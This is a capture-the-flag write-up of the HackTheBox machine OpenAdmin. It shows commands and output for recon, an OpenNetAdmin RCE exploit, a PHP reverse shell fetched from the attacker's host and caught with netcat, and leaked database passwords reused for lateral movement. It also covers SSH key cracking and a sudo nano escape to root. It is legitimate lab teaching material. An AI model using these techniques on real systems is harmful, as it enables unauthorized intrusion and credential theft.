Introduction
OpenAdmin is a retired machine on HackTheBox. The objective is to compromise the target and retrieve both the user and root flags.
Let's dive into the challenge!
Reconnaissance
I added the machine domain to /etc/hosts, then ran a full NMAP scan:
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ nmap -sV -sC -Pn -p- openadmin.htb Starting Nmap 7.94SVN at 2024-06-19 11:49 CEST Nmap scan report for openadmin.htb (10.10.10.171) Host is up (0.014s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-title: Apache2 Ubuntu Default Page: It works Nmap done: 1 IP address (1 host up) scanned in 21.51 seconds
Port 80 only shows the Apache2 default page. Let's fuzz for hidden directories:
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ ffuf -u http://openadmin.htb/FUZZ -w /security/tools/Kharon/ressources/wordlists/dir-enum-int-3.txt -c -t 90 music [Status: 301] artwork [Status: 301] sierra [Status: 301] server-status [Status: 403]

Three website templates are exposed. Exploring /music reveals a login button
that redirects to /ona - an OpenNetAdmin panel running version 18.1.1, flagged as outdated.
Getting a Shell
A quick searchsploit lookup confirms version 18.1.1 is vulnerable to RCE:
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ searchsploit opennetadmin OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit)| php/webapps/47772.rb OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ bash 47691.sh http://openadmin.htb/ona/ $ id uid=33(www-data) gid=33(www-data) groups=33(www-data)

The shell is unstable. I uploaded a PHP reverse shell via a Python HTTP server and triggered it through the browser:
$ wget http://10.10.14.3/rev-shell.php $ ls config dcm.php images include index.php local login.php logout.php modules plugins rev-shell.php winc
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ nc -lnvp 4444 connect to [10.10.14.3] from (UNKNOWN) [10.10.10.171] 47306 uid=33(www-data) gid=33(www-data) groups=33(www-data) $ python3 -c 'import pty; pty.spawn("/bin/bash")' www-data@openadmin:/$
Lateral Movement
Exploring the OpenNetAdmin files, I found a database config file leaking credentials:
www-data@openadmin:/opt/ona/www/local/config$ cat database_settings.inc.php <?php $ona_contexts=array ( 'DEFAULT' => array ( 'databases' => array ( 0 => array ( 'db_login' => 'ona_sys', 'db_passwd' => 'n1nj4W4rri0R!', 'db_database' => 'ona_default', ), ), ), );
Password reuse - switching to user jimmy works immediately:
www-data@openadmin:/home$ su jimmy Password: n1nj4W4rri0R! jimmy@openadmin:/home$ ┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ ssh jimmy@openadmin.htb jimmy@openadmin.htb's password: jimmy@openadmin:~$
There's an internal folder in /var/www/ owned by jimmy. Checking Apache config reveals it's running on an internal port:
jimmy@openadmin:/etc/apache2/sites-enabled$ cat internal.conf Listen 127.0.0.1:52846 <VirtualHost 127.0.0.1:52846> ServerName internal.openadmin.htb DocumentRoot /var/www/internal <IfModule mpm_itk_module> AssignUserID joanna joanna </IfModule> </VirtualHost>
The internal app runs as joanna on port 52846. I forward it locally via SSH:
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ ssh -L 8888:localhost:52846 jimmy@openadmin.htb jimmy@openadmin.htb's password: jimmy@openadmin:~$

Jimmy has write access to /var/www/internal/index.php.
I removed the login conditions so the page redirects directly to main.php, which outputs Joanna's private SSH key.

The key is passphrase-protected. I cracked it with John:
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ ssh2john id_rsa > id_rsa.john ┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ john id_rsa.john --wordlist=/security/rockyou.txt Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) bloodninjas (id_rsa) 1g 0:00:02:06 DONE (2024-06-19 13:18)
┌─[dawnl3ss@parrot]─[~/Neptune/Security/CTF/HTB/OpenAdmin] └──╼ [★]$ ssh -i id_rsa joanna@openadmin.htb Enter passphrase for key 'id_rsa': bloodninjas joanna@openadmin:~$ joanna@openadmin:~$ cat user.txt ...REDACTED...
User flag captured! Now let's escalate to root.
Privilege Escalation
Checking joanna's sudo permissions:
joanna@openadmin:~$ sudo -l User joanna may run the following commands on openadmin: (ALL) NOPASSWD: /bin/nano /opt/priv
nano can be abused to spawn a shell when run with sudo. GTFOBins confirms the technique via the built-in Execute Command feature.

joanna@openadmin:~$ sudo nano /opt/priv ^R^X Command to execute: reset; sh 1>&0 2>&0 # id uid=0(root) gid=0(root) groups=0(root) # cat /root/root.txt ...REDACTED...
Root flag captured! Box fully pwned via OpenNetAdmin RCE -> password reuse -> SSH port forwarding -> nano GTFOBins. 💀